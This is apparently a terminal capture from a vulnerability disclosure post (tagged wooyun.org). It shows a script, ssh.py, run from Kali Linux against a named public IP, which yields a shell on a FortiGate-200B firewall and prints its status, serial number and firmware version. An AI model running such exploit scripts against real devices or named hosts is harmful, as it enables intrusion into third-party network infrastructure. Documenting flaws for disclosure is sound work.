 root@kali:~# python '/root/Desktop/ssh.py' 203.64.143.213
HLIS_HLC_FG200B # get system status
Version: FortiGate-200B v5.0,build0252,131031 (GA Patch 5)
Virus-DB: 31.00376(2015-12-23 04:13)
Extended DB: 1.00000(2012-10-17 15:46)
IPS-DB: 4.00431(2014-01-08 23:47)
IPS-ETDB: 4.00431(2014-01-08 23:47)
Serial-Number: FG200B3910605443
Botnet DB: 1.00000(2012-05-28 22:51)
BIOS version: 04000007
Log hard disk: Available
Internal Switch mode: switch
Hostname: HLIS_HLC_FG200B
Operation Mode: NAT
Current virtual domain: root
Max number of virtual domains: 10
Virtual domains status: 1 in NAT mode, 1 in TP mode
Virtual domain configuration: enable
FIPS-CC mode: disable
Current HA mode: standalone
Branch point: 252
Release Version Information: GA Patch 5
System time: Fri Jan 15 15:11:10 2016
HLIS_HLC_FG200B #
www.wooyun.org